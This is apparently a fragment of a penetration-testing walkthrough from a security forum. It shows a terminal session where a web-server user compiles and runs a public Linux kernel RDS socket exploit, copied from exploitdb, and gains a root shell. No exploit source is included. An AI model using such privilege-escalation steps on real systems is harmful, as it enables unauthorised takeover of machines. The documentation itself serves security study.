 www-data@ubuntu:/tmp$ gcc exp.c -o exp
gcc exp.c -o exp
www-data@ubuntu:/tmp$ chmod 777 exp
chmod 777 exp
www-data@ubuntu:/tmp$ ./exp
./exp
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xffffffff81ce8df0
[+] Resolved default_security_ops to 0xffffffff81a523e0
[+] Resolved cap_ptrace_traceme to 0xffffffff8125db60
[+] Resolved commit_creds to 0xffffffff810852b0
[+] Resolved prepare_kernel_cred to 0xffffffff81085780
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# whoami
whoami
root
#
/www/html
Linux Kernel 2.6.36-rc8 - 'RDS Protocol' Pri
root@kali:~# cp /usr/share/exploitdb/platforms
/exp.c
root@kali:~#
先知社区